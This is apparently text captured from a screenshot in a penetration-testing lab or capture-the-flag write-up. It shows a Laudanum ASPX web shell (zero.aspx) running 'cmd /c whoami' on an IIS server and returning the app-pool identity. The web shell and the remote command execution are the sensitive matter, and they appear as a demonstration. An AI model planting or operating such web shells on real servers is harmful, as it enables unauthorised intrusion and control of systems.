 10.10.14.42:8001/zero.aspx
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
cmd /c whoami Submit Query
STDOUT:
iis apppool\defaultapppool
STDERR:
Copyright © 2014, Kevin Johnson and the Laudanum team.
Written by Tim Medin.
Get the latest version at laudanum.secureideas.net.